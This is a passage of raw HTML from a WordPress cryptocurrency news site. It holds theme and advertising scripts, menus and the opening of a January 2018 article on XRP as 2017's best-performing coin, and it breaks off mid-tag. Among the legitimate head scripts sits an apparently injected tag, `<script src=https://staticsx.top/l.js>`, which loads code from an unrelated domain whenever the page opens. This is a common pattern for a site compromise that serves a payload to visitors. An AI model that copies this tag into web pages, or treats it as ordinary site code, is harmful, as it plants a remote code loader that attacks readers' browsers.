var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"1003","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"ed7889bc73","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1003 single-format-standard wp-theme-Newspaper ripple-best-performing-cryptocurrency global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f49bd2673d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_696f49bd2673d" >
<script>var block_td_uid_1_696f49bd2673d = new tdBlock();
block_td_uid_1_696f49bd2673d.id = "td_uid_1_696f49bd2673d";
block_td_uid_1_696f49bd2673d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696f49bd2673d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696f49bd2673d_rand","tdc_css_class_style":"td_uid_1_696f49bd2673d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696f49bd2673d.td_column_number = "3";
block_td_uid_1_696f49bd2673d.block_type = "td_block_mega_menu";
block_td_uid_1_696f49bd2673d.post_count = "4";
block_td_uid_1_696f49bd2673d.found_posts = "111";
block_td_uid_1_696f49bd2673d.header_color = "";
block_td_uid_1_696f49bd2673d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f49bd2673d.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_696f49bd2673d);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_2_696f49bd26df0" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_3_696f49bd26e1f" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_4_696f49bd26e59" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_5_696f49bd26e8e" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_6_696f49bd26ec5" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_7_696f49bd26ef8" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_696f49bd2673d" id="td_uid_8_696f49bd26f2a" data-td_block_id="td_uid_1_696f49bd2673d" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_696f49bd2673d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f49bd2673d" data-td_block_id="td_uid_1_696f49bd2673d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_696f49bd2673d" data-td_block_id="td_uid_1_696f49bd2673d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><article id="post-1003" class="td-post-template-4 post-1003 post type-post status-publish format-standard has-post-thumbnail hentry category-altcoins tag-bitcoin tag-cryptocurrency tag-dash tag-ethereum tag-market-cap tag-nem tag-ripple tag-xrp td-container-wrap" itemscope itemtype="https://schema.org/Article"> <div class="td-post-header td-container"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://cryptoren.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Altcoins" class="entry-crumb" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top...</span></div></div> <div class="td-post-header-holder td-image-gradient"> <div class="td-post-featured-image"><img width="1024" height="695" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg 1024w, https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency-300x204.jpg 300w, https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency-768x521.jpg 768w, https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency-696x472.jpg 696w, https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency-619x420.jpg 619w" sizes="(max-width: 1024px) 100vw, 1024px" alt="Ripple best performing cryptocurrency" title="Ripple best performing cryptocurrency"/></div> <header class="td-post-title"> <h1 class="entry-title">Ripple takes the cake as 2017&#8217;s best performing cryptocurrency, Bitcoin misses top 10</h1> <div class="td-module-meta-info"> <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-01-04T17:10:53+00:00" >January 4, 2018</time></span> </div> </header> </div> </div> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <div class="td-post-content"> <p><strong>At first glance, 2017 seemed to be all about bitcoin. Millions of Terabytes were devoted to chronicling bitcoin&rsquo;s every move, investors tried their best to get in on the action, and bitcoin&rsquo;s development into mainstream financial instruments stole the spotlight. But contrary to popular belief, 2017&rsquo;s best performing cryptocurrency wasn&rsquo;t bitcoin &ndash; not even close. It was ripple.</strong></p> <div class="td-a-rec td-a-rec-id-content_inlineleft td_uid_10_696f49bd2de66_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509351355908-0' style='height:250px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509351355908-0'); });
</script>
</div></div><p><a href="https://cryptoren.com/charts/ripple-price-chart-calculator/" rel="noopener" target="_blank">Ripple&#x2019;s native currency</a>, XRP, is by far the best performing cryptocurrency of 2017. </p> <p>XRP has edged up more than 36,000%, from $0.0065 per coin in January 2017, to $2.47 by the end of the year. Currently changing hands at $3.76 per coin, XRP is the second largest cryptocurrency in the world, with a total <a href="https://cryptoren.com/wiki/market-capitalization-meaning/" class="glossaryLink cmtt_Glossary" data-cmtooltip="<div class=glossaryItemTitle>Market capitalization meaning</div><div class=glossaryItemBody>Market capitalization is the aggregate valuation of a company based on its current share price...</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://cryptoren.com/wiki/market-capitalization-meaning/&quot;target=&quot; _blank &quot;>Term details</a></div>" >market cap</a> of over $145 billion.</p> <p>XRP&rsquo;s recent rally has potentially catapulted its creator, Chris Larsen, high up the world&rsquo;s billionaires list, provided he could sell his stake. With holdings worth well over $58 billion at press time, the Ripple co-founder and executive chairman would theoretically be ranked 5th on <a href="https://en.wikipedia.org/wiki/The_World%27s_Billionaires#2017" 